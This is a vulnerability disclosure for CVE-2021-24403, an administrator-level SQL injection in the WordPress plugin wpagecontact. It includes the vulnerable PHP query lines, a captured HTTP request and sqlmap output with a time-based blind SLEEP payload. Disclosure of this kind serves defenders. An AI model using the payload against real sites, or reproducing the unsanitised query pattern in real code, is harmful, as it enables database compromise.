Plugin Details
Plugin Name: wp-plugin : wpagecontact
Effected Version : 1 (and most probably lower version's if any)
Vulnerability : Injection
Minimum Level of Access Required : Administrator
CVE Number : CVE-2021-24403
Identified by : Syed Sheeraz Ali
Disclosure Timeline
-
May 9, 2021: Issue Identified and Disclosed to WPScan
- May 13, 2021 : Plugin Closed
- June 10, 2021 : CVE Assigned
- August 22, 2021 : Public Disclosure
Technical Details
Vulnerable File: /wpagecontact.php#307
Vulnerable Code block and parameter:
Administrator level SQLi for parameter Vulnerable Code: /wpagecontact.php#307
123: define('HIDDEN_FIELD', 'wpc_hidden_field');
307: $editcontact = $wpdb->get_row("SELECT * FROM $table_name WHERE id = " . $_POST[ HIDDEN_FIELD ]);
--------------------------------------------------------------------------------
313: $wpdb->query("DELETE FROM $table_name WHERE id = " . $_POST[ HIDDEN_FIELD ]);
PoC Screenshots
Request

POST /wp-admin/admin.php?page=wpagecontact-plugin HTTP/1.1
Host: 172.28.128.50
Content-Length: 315
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.28.128.50
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://172.28.128.50/wp-admin/admin.php?page=wpagecontact-plugin
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: wordpress_232395f24f6cff47569f2739c21385d6=admin%7C1620460502%7CijOCmlgmjMgoJK3UsTwIOiXIcfoc1SikqZGRE8FZzNF%7C3d7d033b8daf07dedf1e1a8dcd76b6e1e0dcbafe4aaccb82e6746a6aca1573ac; wordpress_test_cookie=WP%20Cookie%20check; tk_ai=woo%3AiQVT6EvbuCedvp65Wb1%2BuUEl; PHPSESSID=d8f8beced189cdd7cb849dedbb8a8383; wordpress_logged_in_232395f24f6cff47569f2739c21385d6=admin%7C1620460502%7CijOCmlgmjMgoJK3UsTwIOiXIcfoc1SikqZGRE8FZzNF%7C7592628b1a41de06805c47e90606ccc7b50c0188ae4783aef3d87442aa29d6f5; wp-settings-time-1=1620302327
Connection: close
wpc_hidden_field=Y&wpc_method_field=Edit&wpc_id_field=1&wpc_first_field=sheeraz&wpc_last_field=ali&wpc_email_field=sheerazalicybersec%40gmail.com&wpc_phone_field=%2B917974234098&wpc_fax_field=axdsa&wpc_company_field=student&wpc_division_field=as&wpc_image_field=http%3A%2F%2F192.168.0.102%2Fsdasd&wpc_misc_field=asd

sqlmap identified the following injection point(s) with a total of 408 HTTP(s) requests:
---
Parameter: wpc_hidden_field (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace


Payload: wpc_hidden_field=(CASE WHEN (7627=7627) THEN SLEEP(5) ELSE 7627 END)&wpc_method_field=Edit&wpc_id_field=1&wpc_first_field=sheeraz&wpc_last_field=ali&wpc_email_field=sheerazalicybersec@gmail.com&wpc_phone_field=+917974234098&wpc_fax_field=axdsa&wpc_company_field=student&wpc_division_field=as&wpc_image_field=http://192.168.0.102/sdasd&wpc_misc_field=asd
---
[17:13:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12
[17:13:59] [INFO] fetching current user
[17:13:59] [INFO] retrieved:
[17:13:59] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[17:14:15] [INFO] adjusting time delay to 1 second due to good response times
bob@localhost
current user: 'bob@localhost'
[17:14:59] [INFO] fetched data logged to text files under '/Users/sheerazali/.local/share/sqlmap/output/172.28.128.50'
